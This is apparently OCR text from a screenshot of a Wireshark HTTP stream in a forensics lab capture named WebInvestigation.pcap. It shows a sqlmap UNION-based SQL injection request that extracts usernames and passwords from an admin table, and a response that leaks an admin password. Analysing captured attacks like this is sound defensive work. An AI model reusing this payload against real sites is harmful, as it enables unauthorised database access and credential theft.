 win10 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.4-vmware-am... ubuntu1 win10
Wireshark · Follow HTTP Stream (tcp.stream eq 159) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cid%2Cpassword%2Cusername%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.%60admin%60--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:32 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["1zvgjckadmin123!zvgjckadmin"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (825 bytes) Show as ASCII No delta times Stream 159
Activate Windows
Find: Go to Settings to Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN 00:33
18/04/2025
To direct input to this VM, click inside or press Ctrl+G.
3 69°F
Partly sunny
Search
30
10:33 AM
4/18/2025